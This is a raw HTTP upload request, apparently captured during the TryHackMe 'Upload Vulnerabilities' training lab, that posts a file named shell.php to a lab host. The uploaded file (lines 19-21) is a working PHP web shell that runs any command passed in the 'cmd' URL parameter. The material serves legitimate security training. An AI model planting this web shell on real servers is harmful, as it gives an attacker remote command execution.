 1 POST /?submit=success HTTP/1.1
2 Host: java.uploadvulns.thm
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://java.uploadvulns.thm
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryY2Zdub0oza4ZcstZ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
10 Referer: http://java.uploadvulns.thm/?submit=success
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryY2Zdub0oza4ZcstZ
16 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
17 Content-Type: text/x-php
18
19 <?php
20     echo system($_GET["cmd"]);
21 ?>
22
23 ------WebKitFormBoundaryY2Zdub0oza4ZcstZ
24 Content-Disposition: form-data; name="submit"
25
26 Upload
27 ------WebKitFormBoundaryY2Zdub0oza4ZcstZ--
28